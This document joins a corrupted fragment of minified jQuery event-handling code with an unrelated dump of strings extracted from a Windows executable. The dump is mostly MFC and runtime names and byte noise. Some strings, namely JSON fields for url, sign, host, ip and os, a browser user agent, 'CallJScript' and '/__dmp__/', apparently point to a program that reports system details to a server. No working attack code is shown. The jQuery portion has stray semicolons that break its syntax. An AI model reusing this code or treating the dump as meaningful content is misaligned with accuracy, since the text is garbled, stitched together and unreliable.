x===i||e&&x.event.triggered;===e.type?t:x.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(T)||["],u=n.length;while(u--){s=rt.exec(n[u])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),g&&(p=x.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=x.event.special[g]||{},d=x.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&x.expr.match.needsContext.test;(a),namespace:m.join(".")},c),(h=l[g])||(h=l[g]=[],h.delegateCount=0,p.setup&&p.setup.call;(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent;("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),x.event.global[g]=!0)}e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,p,f,d,h,g,m=x.hasData(e)&&x.;_data(e);if(m&&(c=m.events)){t=(t||"").match(T)||["],u=t.length;while(u--){if(s=rt.exec(t[u])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=x.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp;("(^|\\\\.)"+h.join("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"),l=o=f.length;while(o--){a=f[o],!i&&g;!==a.origType||n&&n.guid;!==a.guid||s&&!s.test(a.namespace)||r&&r;!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--;,p.remove&&p.remove.call;(e,a))}l&&!f.length&&(p.teardown&&p.teardown.call;(e,h,m.handle)!==!1||x.removeEvent(e,d,m.handle),delete c[d])}else{for(d in c){x.event.remove(e,d+t[u],n,r,!0)}}}x.isEmptyObject(c)&&(delete m.handle,x._removeData(e,"events"))}},trigger:function(n,r,i,o){var s,l,u,c,p,f,d,h=[i||a],g=v.call(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+x.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),l=0>g.indexOf(":")&&"on"+g,n=n[x.expando]?n:new x.Event(g,"object"==typeof n&&n;),n.isTrigger=o?2:3,n.namespace=m.join(".",),n.namespace_re=n.namespace?RegExp("(^|\\\\.)"+m.join("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:x.makeArray(r,[n]),p=x.event.special[g]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1){if(!o&&!p.noBubble&&!x.isWindow(i){for(c=p.delegateType||g,nt.test(c+g)||(u=u.parentNode);u;u=u.parentNode){h.push(u),f=u}f===(i.ownerDocument||a)&&h.push;(f.defaultView||f.parentWindow||e)}d=0;while((u=h[d++])&&!n.isPropagationStopped()){n.type=d>1?c:p.bindType||g,s=(x._data(u,"events")||{})[n.type]&&x.;_data(u,"handle"),s&&s.apply;(u,r),s=l&&u;[l],s&&x.acceptData;(u)&&s.apply;&&s.apply;(u,r)===!1&&n.preventDefault;()}if(n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(h.pop(),r)===!1)&&x.acceptData;(i)&&l;&&i;[g]&&!x.isWindow(i){f=i[l],f&&(i[l]=null),x.event.triggered=g;try{i[g]()}catch(y){}x.event.triggered=t,f&&(i[l]=f)}return n.result}},dispatch:function(e){e=x.event.fix(e);var n,r,i,o,a,s=[],l=g.call(arguments),u=(x._data(this,"events")||{})[e.type]||[],c=x.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=x.event.handlers.call(this,e,u),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped()){(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((x.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}}return c.postDispatch&&c.postDispatch.call;(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],l=n.delegateCount,u=e.target;if(l&&u.nodeType;&&(!e.button||"click"!==e.type)){for(;u!=this;u=u.parentNode||this){if(1===u.nodeType&&(u.disabled!==!0||"click"!==e.type)){for(o=[],a=0;l>a;a++){i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?x(r,this).index(u)>=0:x.find(r,this,null,[u]).length),o[r]&&o.push;(i)}o.length&&s.push;({elem:u,handlers:o}}}}}return n.length>l&&s.push;({elem:this,handlers:n.slice(l)}),s},fix:function(e){if(e[x.expando]){return e}var t,n,r,i=e.type,o=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new x.Event(o),t=r.length;while(t--){n=r[t],e[n]=o[n]}return e.target||(e.target=o.srcElement||a),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,s=n.button,l=n.fromElement;return null==e.pageX&&null;!=n.clientX&&(i=e.target.ownerDocument||a,o=i.documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft;||r&&r.scrollLeft;||0)-(o&&o.clientLeft;||r&&r.clientLeft;||0),e.pageY=n.clientY+(o&&o.scrollTop;||r&&r.scrollTop;||0)-(o&&o.clientTop;||r&&r.clientTop;||0)),!e.relatedTarget&&l;&&(e.relatedTarget=l===e.target?n.toElement:l),e.which||s===t||(e.which=1&s;?1:2&s;?3:4&s;?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==at()&&this.focus;){try{return this.focus(),!1}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){return this===at()&&this.blur;?(this.blur(),!1):t},delegateType:"focusout"},click:{trigger:function(){return x.nodeName(this,"input")&&"checkbox"===this.type&&this.click;?(this.click(),!1):t},_default:function(e){return x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=x.extend(new x.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?x.event.trigger(i,null,t):x.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault;()}},x.removeEvent=a.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener;(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},x.Event=function(e,n){return this instanceof x.Event?(e&&e.type;?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault;()?it:ot):this.type=e,n&&x.extend;(this,n),this.timeStamp=e&&e.timeStamp;||x.now(),this[x.expando]=!0,t):new x.Event(e,n)},x.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation;(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},x.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!x.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,argu

ments),e.type=t),n}}}),x.support.submitBubbles||(x.event.special.submit={setup:function(){return x.nodeName(this,"form")?!1:(x.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=x.nodeName(n,"input")||x.nodeName(n,"button")?n.form:t;r&&!x._data(r,"submitBubbles")&&(x.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),x._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&x.event.simulate;("submit",this.parentNode,e,!0))},teardown:function(){return x.nodeName(this,"form")?!1:(x.event.remove(this,"._submit"),t)}}),x.support.changeBubbles||(x.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(x.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)})),x.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),x.event.simulate("change",this,e,!0)})),!1):(x.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!x._data(t,"changeBubbles")&&(x.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||x.event.simulate("change",this.parentNode,e,!0)}),x._data(t,"changeBubbles",!0))})},t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return x.event.remove(this,"._change"),!Z.test(this.nodeName)}}),x.support.focusinBubbles||x.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){x.event.simulate(t,e.target,x.event.fix(e),!0)};x.event.special[t]={setup:function(){0===n++&&a.addEventListener;(e,r,!0)},teardown:function(){0===--n&&a.removeEventListener;(e,r,!0)}}}),x.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e){this.on(a,n,r,e[a],o)}return this}if(null==r&&null;==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1){i=ot}else{if(!i){return this}}return 1===o&&(s=i,i=function(e){return x().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=x.guid++)),this.each(function(){x.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault;&&e.handleObj;){return i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof e){for(o in e){this.off(o,n,e[o])}return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){x.event.remove(this,e,r,n)})},trigger:function(e,t){return this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?x.event.trigger(e,n,r,!0):t}});var st=/^.[^:#\[\\.,]*$/,lt=/^(?:parents|prev(?:Until|All))/,ut=x.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};x.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e){return this.pushStack(x(e).filter(function(){for(t=0;i>t;t++){if(x.contains(r[t],this)){return !0}}}))}for(t=0;i>t;t++){x.find(e,r[t],n)}return n=this.pushStack(i>1?x.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},has:function(e){var t,n=x(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++){if(x.contains(this,n[t])){return !0}}}})},not:function(e){return this.pushStack(ft(this,e||[],!0))},filter:function(e){return this.pushStack(ft(this,e||[],!1))},is:function(e){return !!ft(this,"string"==typeof e&&ut.test;(e)?x(e):e||[],!1).length},closest:function(e,t){var n,r=0,i=this.length,o=[],a=ut.test(e)||"string"!=typeof e?x(e,t||this.context):0;for(;i>r;r++){for(n=this[r];n&&n;!==t;n=n.parentNode){if(11>n.nodeType&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector;(n,e))){n=o.push(n);break}}}return this.pushStack(o.length>1?x.unique(o):o)},index:function(e){return e?"string"==typeof e?x.inArray(this[0],x(e)):x.inArray(e.jquery?e[0]:e,this):this[0]&&this;[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?x(e,t):x.makeArray(e&&e.nodeType;?[e]:e),r=x.merge(this.get(),n);return this.pushStack(x.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function pt(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}x.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return x.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(e,t){x.fn[e]=function(n,r){var i=x.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=x.filter(r,i)),this.length>1&&(ct[e]||(i=x.unique(i)),lt.test(e)&&(i=i.reverse())),this.pushStack(i)}}),x.extend({filter:function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?x.find.matchesSelector(r,e)?[r]:[]:x.find.matches(e,x.grep(t,function(e){return 1===e.nodeType}))},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!x(o).is(r))){1===o.nodeType&&i.push;(o),o=o[n]}return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling){1===e.nodeType&&e;!==t&&n.push;(e)}return n}});function ft(e,t,n){if(x.isFunction(t)){return x.grep(e,function(e,r){return !!t.call(e,r,e)!==n}}if(t.nodeType){return x.grep(e,function(e){return e===t!==n})}if("string"==typeof t){if(st.test(t)){return x.filter(t,e,n)}t=x.filter(t,e)}return x.grep(e,function(e){return x.inArray(e,t)>=0!==n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement){while(t.length){n.createElement(t.pop())}}return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\\d+="(?:null|\\d+)"/g,mt=RegExp("<(?:"+ht+")[\\\\s/>]","i"),yt=/^\\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\\w:]+)[^>]*)\\/>/gi,bt=/<([\\w:]+)/,xt=/<tbody/i,wt=/<|&#

- BS+X.9
- yYg{
- qp*X,
- tx@$
- +ScP}`
- /Xcf
- tx@$

- tx@$
- tx@$
- @cPJ
- tx@$
- Dbd
- tx@$
- '_S$
- pGpP
- yXg{
- tx@$
- hhhFFF
- Y-vBY-v
- ]-vGs-v
- D?$?
- ?/L[
- ?Zd;
- HMXB
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-
-
-
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-
- vWk,@
- jWk`hWk
- lWk|jWk
- .?AVCMapPtrToPtr@@
- .?AVCSyncObject@@
- .?AV?$CStringT@_WV?$StrTraitMFC@_WV?$ChTraitsCRT@_W@ATL@@@@@ATL@@
- .?AV?$CFixedStringT@V?$CStringT@_WV?$StrTraitMFC@_WV?$ChTraitsCRT@_W@ATL@@@@@ATL@@$0BAA@@ATL@@
- .?AVCDC@@
- .?AVCCommDlgWrapper@@
- .?AVCPtrList@@
- .?AVCRgn@@
- .?AV?$CMFCComObject@VCAccessibleProxy@ATL@@@@
- .?AV_AFX_HTMLHELP_STATE@@
- .?AVCAfxStringMgr@@
- LLLLL
- LLLL
- .?AVCFont@@
- .?AVCBrush@@
- .?AVCText@@
- .?AV?$collate@D@std@@
- .?AV?$_Node_class@DV?$regex_traits@D@tr1@std@@@tr1@std@@
- .?AV?$_Node_str@D@tr1@std@@
- .?AV?$codecvt@DDH@std@@
- .?AVCWnd@@
- .?AVCCmdTarget@@
- .?AVbad_cast@std@@
- .?AV?$numpunct@D@std@@
- .?AV?$ctype@D@std@@
- .?AV?$basic_streambuf@DU?$char_traits@D@std@@@std@@
- .?AV?$_Iosb@H@std@@
- .?AVlength_error@std@@
- SHLWAPI.dll

- _hypot
- xppwpp
- `h`hhh
- __cdecl
- __stdcall
- __clrcall
- `vcall'
- `string'
- french-swiss
- xpxxxx
- `h```
- (null)
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- LC_ALL
- LC_CTYPE
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`ABCDEFGHIJKLMNOPQRSTUVWXYZ{|}~
- MM/dd/yy
- dddd, MMMM dd, yyyy
- HH:mm:ss
- Dw=m
- Dw=`:s
- Dw=^:s
- Dw=_:s
- Dw=u:s
- Dw=t:s
- Dw=f:s
- Dw=g:s
- Dw={:s
- Dw=i:s
- Dw=h:s
- Dw=z:s
- Dw=]:s
- Dw=d:s
- Dw=':s
- Dw=y:s
- Dw=&:s
- Dw=c:s
- Dw=\t:s
- Dw=m:s
- Dw=q
- Dw=~:s
- Dw=}:s
- Dw=U:s
- Dw=|:s
-
- CSyncObject
- CMapPtrToPtr
- CPtrList
- CBrush
- CRgn
- Dw=0:s
- Dw=U:s
- hhctrl.ocx
- FHtmlHelpW
- CWnd
- "url":"
- "sign":"

- "host":"
- "ip":"",
- "os":"",
- http:
- Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36
- CallJScript
- %H:%M:%S
- SYSTEM
- abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_
- ()$^.*+?[]|\\-{},:=!
- cntrl
- /__dmp__/
- LLLLLK
- LLLK
- ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
- strtowstr
- wstrtostr
- Nv,INvp
- Mv]^NvI
- Nvu\\Nv>
- PvBJNv
- f>v6[>v
- >-v+E.v
- k,vM
- -va>-v
- ,v&<.vF
- =-vV
- ,vQ3.v
- p-vl
- wc3.v-
- -v`w
- w(s-v
- d/v/d/v
- S.vb
- .v1#-vp
- G-vO!.vY
- w%V/vqW/v
- v.v(7.v
- "-v<s,v
- ,.v;
- =-vJ^/v
- Y-vQJ.v
- ,v;c/v`
- $vIk$v
- $vI:%v|
- r$vd
- _$vAK'v
- h$vyk$v
- $v@f$v
- <j$v
- hz"H
- hp"H
- hf"H
- h\\"H
- hR"H
- hH"H
- h="H

- h("H
- h{!H
- hq!H
- hg!H
- h]!H
- hS!H
- h?!H
- h+!H
- h!!H
- hw H
- hm H
- hc H
- h(wH
- hY H
- hDwH
- h; H
- h' H
- hhsH
- h\t H
- Y_^[
- VSWPj
- Y_^[
- PQSVW
- SSSSS
- _^[]
- SSSSS
- SSSSS
- @Y@PW
- t\\VV
- @Y@P
- ?sjj
- tSj=V
- SSSSS
- SSSSS
- SSSSS
- VVVVV
- tCVV
- VVVVj
- SSSSS
- SSSSS
- VVVVV
- VVVVV
- GGBB
- VVVVV
- CCGG
- t=f;
- CCGG
- VVVVV
- 8VVVVV
- ^SSSSS
- SSSSS
- VVVVV
- SSSSS
- SSSSS
- WWWWW
- SSSSS
- SSSSS

- SSSSS
- SSSSS
- 8VVVVV
- h`LJ
- ^SSSSS
- SSSSS
- u,VVWV
- QSWVj
- j"^SSSSS
- ^SSSSS
- _VVVVV
- v\tN+D$
- PPPPP
- _^[]
- @PWV
- 0SSSSS
- SSSSW
- SSSSW
- h@LJ
- _^[]
- t/Ht
- h LJ
- VVVV
- WSj
- RPSW
- HHty+
- HHtYHHt
- t$HHt
- PPPPP
- QVj
- VVVVV
- WWWWW
- WWWWW
- VVVVV
- tCHt/
- tVHtG
- WWWWW
- PPPPPPPP
- t&:Q
- t<:Q
- tR:Q
- _^[]
- C@Ph
- t,j@
- j@Sh
- PPPPP
- Vj@h
- |FVW
- 0SSSSS
- _^[]
- C/PjSV
- C.PjRV
- C-PjWV
- C,PjVV
- C+PjUV
- C*PjTV
- C)Pj

- C(Pj
- C$PjQV
- C PjPV
- {>Vj
- _^[]
- F|Pj=
- FxPj<
- FtPj;
- FpPj:
- F`PjN
- F\\PjM
- FXPjL
- FTPjK
- FPPjJ
- FHPjH
- FDPjG
- F@PjF
- F,Pj-
- F(Pj,
- F$Pj+
- F Pj*
- FVhH
- t+WWVPV
- t<Vj
- WWWWV
- Y_^[
- j.Xf
- j:Xf
- SSSSS
- v\tN+D$
- +t +
- -t!;
- VVVVV
- WWWWQ
- +t HHt
- <+t(<-t$:
- SSSSS
- WWWWQ
- _^[]
- SVWj
- [_^]
- URPQQh
- SSSSS
- tVHtG
- SSSSS
- <at9<rt,<wt
- VVVVV
- CC+]
- Ht(f
- CC@@
- Ht$C
- SSSSS
- SSSSS
- WWWWW
- h`KJ
- h@KJ
- WWWWW

- h KJ
- VVVVV
- SSSSS
- SSSSS
- SSSSS
- WWWWW
- VVVVV
- VVVVV
- WWWWW
- VVVVV
- VVVVV
- VVVVV
- ^WWWWW
- VVVVV
- VVVVVQRSSj
- PVVRV
- VVVVV
- PPPPP
- jd_Fj
- SSSSS
- SSSSS
- PSj?
- PSj?
- SSSSS
- t!PV
- SSSSS
- SSSSS
- SSSSS
- j,h`JJ
- QQSV
- Y_^[
- Y_^[
- Y_^[
- h@JJ
- UQPXY]Y[
- ;t$,v-
- ]_^[
- YY^]
- >csm
- h JJ
- SSSSS
- QWVP
- PPPPP
- t+Ht
- Y_^[
- Y_^[
- _^[]
- WWWWW
- PPPPP
- PPPPP
- PPPPP
- jd[j
- <Xt
- WWWWW
- j?^;
- VW}
- @_^[

- SSSSS
- SSSSS
- HH_^[
- SSSSS
- SSSSS
- WSj
- RPSW
- HHty+
- HHtXHHt
- t%HHt
- , <Xw
- PPPPP
- VVVVV
- SSSSS
- SSSSS
- PPPPP
- jdRP
- SQRP
- ^WWWWW
- SSSSS
- SSSSS
- _VVVVV
- QQSV
- j Xf
- RPSW
- VVVV
- PPPPP
- PPPPP
- j Xf
- RPSW
- WWWW
- _^[]
- 0SSSSS
- F\\=P
- [j@j
- j@j ^V
- QQSVWh
- j\\Yf
- @@Bf
- j"@@
- Y[_^
- PPPPP
- tPVWP
- >=Yt1j
- w\tf
- VVVVV
- VVVVV
- VVVVV
- PPPPP
- VVVVV
- ^SSSSS
- ^SSSSS
- PPPPP
- j"^SSSSS
- ^SSSSS
- SSSSS
- VVVVV

- hpHJ
- t{~Bj
- @_^[]
- s[S;7|G;w
- t)SV
- YYPV
- >csm
- ~@;H
- ~SSV
- hXGJ
- =csm
- @_^]
- SSSSS
- vSSSh
- VVVVV
- PPPPP
- VVVVV
- VVVVV
- @PVW
- VVVVV
- ^H_[
- PPPPP
- Ph<dH
- SSSSS
- _^[]
- PPPPP
- _trP
- PVj@
- SSSSS
- ^_[]
- SSSSS
- Fpt"
- _^[]
- Y_^[]
- W@Ph
- QW@Ph
- t"SS9]
- GWhH
- SVWj
- VVVVV
- VVVVV
- hpFJ
- VVVVV
- VVVVV
- 8VVVVV
- hPFJ
- WWWWW
- VVVVV
- j@j
- VVVVV
- _^[]
- VW|[;
- YY_^[
- SSSSS
- u^SSSP
- SVWt*
- SVWf

- WWWWW
- WWWWW
- _^[]
- SVWf
- j-Xf
- ^SSSSS
- ^SSSSS
- t hp
- Y__^[
- _^[]
- SSSSS
- Y__^[
- @@BBf;
- @@BBf;
- 0WWWWW
- _^[]
- _^[]
- 0WWWWW
- SSSSS
- SSSSS
- PSSV
- SSSSS
- PSSV
- SSSSS
- YY[t
- SWQR
- _VVVVV
- VVVVV
- VVVVV
- Vj<RP
- SSSSS
- VVVVV
- VVVVV
- VVVVV
- _VVVVV
- SSSSS
- VVVVV
- SSSSS
- SSSSS
- VVVVV
- hhDJ
- PPPPP
- VVVV
- WWWW
- WWWWW
- hHDJ
- _^[]
- WWWWW
- VVVVV
- VVVVV
- h(DJ
- WWWWW
- WWWWW
- SSSSS
- ty<%tA
- SSSSS
- SSSSS

- @_^[
- WWWWW
- PSVj
- Ht\\Ht,
- HHt4HHt
- .;1s(N
- VVVVV
- WWWWW
- SSSSS
- tVPV
- ~,WPV
- VVVVV
- [_^]
- WWWWW
- WWWWW
- WWWWW
- h`CJ
- WWWWW
- WWWWW
- h@CJ
- FVSj
- h CJ
- j<SW
- j<SW
- j<SW
- SSSSS
- SSSSS
- SSSSS
- ^SSSSS
- Wj$h
- ^SSSSS
- ]_^[
- tLxXj
- Y_^[
- _^[]
- SSSSS
- ^WWWWW
- HFF;
- BBFF
- QSSSj
- SSSSS
- _^[]
- s%j.Zf
- .t C;]
- sfj\\Yf
- YWWWWW
- GGBB
- VVVVV
- QCPC
- CCGG
- VVVVV
- VVVVV
- _^[]
- 0WWWWW
- SSSj
- SSSSS
- \\tcf

- VVVVV
- QSVW
- PPPPPPPP
- t\tVP
- Sj Z
- _^[]
- 0SSSSS
- <$Xf
- PPPPP
- _^[]
- SSSSS
- WVhl|F
- @PVhl|F
- SSSSS
- VVVVV
- Whl|F
- VVVVV
- HH_^[
- SSSSS
- SSSSS
- h,pF
- VVVVV
- QSVW
- QQSVWd
- _^[]
- 0WWWWW
- X_^]
- 0WWWWW
- YQPVh
- jXhXBJ
- RPQV
- <Xt
- <xt.<Xu,
- _^[]
- _^[]
- <Xt
- <xt.<Xu,
- _^[]
- HH_^[]
- tQ9^,tLW
- t&Ht;
- M Sj
- |Bf;
- ~CSW
- HtwHt
- HtpHHt
- w+t"
- 'wXtR
- jCh
- PjCh
- @_[^]
- _^[]
- Qj\\P
- @^[_
- @QPQV
- @_^]
- DQj@

- FFCC
- j?Xf
- ZwYf
- Zw/f
- QSVW
- _^[]
- _^[]
- ^(_^[
- V(PRP
- N,;N0r
- t#VW
- ~DSW
- Y_^[
- _^[]
- _^[]
- ~ _^
- HtMHt,H
- t&;M
- <GYY
- sWRW
- _^[]
- tJhJ$E
- _^[]
- _^[]
- ^[_]
- t\\Vj
- t&VW;
- WVWWW
- PWVWWW
- QPPP
- QSWj
- t@HHt
- HtzHtMHt
- \\t\tj/
- @_^[
- oVj<^V
- GGWj
- GGWj
- N8;N@r(
- [_^]
- ;V(r
- @_^]
- SQWP
- !~<Y
- tTKtFKt8Kt*Kt
- SSSj
- ^(_^[]
- F(;^ r
- _^[]
- +F(_^[;E
- QQSV
- V,RW
- F(Wt
- [_^]
- F4_^[]
- _^[]
- ~~;w

- _^[]
- jSh
- PjSh
- _^[]
- _^[]
- WWWWW
- @ Sh
- QSVW
- QWWV
- QWWV
- NlQP
- _^[]
- ^[_]
- ;F,v
- F(@@;F,v
- ;F,v
- F(@;F,v
- _^[]
- QPj)
- tJhJ$E
- FVVj
- _^[]
- _^[]
- tJhJ$E
- @ QP
- tJhJ$E
- YYSP
- YYSP
- _^[]
- _^[]
- _^[]
- QhX.J
- Nxjd
- @(rGC
- j\tXf
- @_^[
- VVVVQVVVj
- tW9qttR
- _^[]
- tBVW
- ~h_^]
- HtvH
- HtxHtAH
- (G;~
- ~H!}
- ~LWh
- ~HWhp
- (QWP
- SSSP
- HHtjHtHHt&H;
- HtyHtWHt5Ht
- (QWP
- v<QP
- Yt$+
- Zt(Ht Ht
- ,SVW
- QQSV

- QQSV
- QQSV
- QQSV
- W _^[
- QQSV
- Y_^[]
- SP;W
- V,_^]
- PSSj
- SSSj
- NpQj
- ClVPV
- {TWh
- Clt+
- _^[]
- WWWVj
- @_^[]
- @_^]
- @_^[]
- #FlW
- V`_^]
- WPPR
- SVW
- VWt(
- YYPS
- ~;;{
- YYPj
- QQSV
- >_^]
- _^[]
- ~';~
- WWWj
- HHt*
- ;Cpt
- _^[]
- t'PW
- ;N t
- l$;N t
- HDVW
- YY^_[
- ^[_]
- P`_^]
- _^[]
- SSSS
- p<^]
- @L;ppt
- KLVP
- QQSV
- NL;Apt
- p(^]
- SVWj(3
- WWWWhd
- j_j`V
- j_j`V
- ,SVW
- wltB
- btQ-

- @t\tV
- ;F t
- _^[]
- Qd_^]
- Q_^]
- QX_^]
- QT_^]
- QP_^]
- QD_^]
- Q@_^]
- Q<_^]
- Q,_^]
- Q(_^]
- Q$_^]
- @[_^]
- j h^
- tJhJ$E
- FD_^[
- WWWW
- v Wh!
- kWWWW
- P|^]
- _^[]
- t(SP
- Nx^[
- QSVW
- S_^[]
- S_^[]
- Qh_^]
- Qd_^]
- Q_^]
- QX_^]
- QT_^]
- QP_^]
- QD_^]
- Q@_^]
- Q<_^]
- Q,_^]
- Q(_^]
- Q$_^]
- RPQj
- >,r/
- tLVW
- PQQQQQ
- M Xf
- |\tj
- ;(r[V
- F(Pj
- tBh`
- tSht
- @t\tV
- Rd^]
- _@^]
- WWWWh
- VFVW
- 9p t-S
- WtrHHt

- Y_^]
- @_[^]
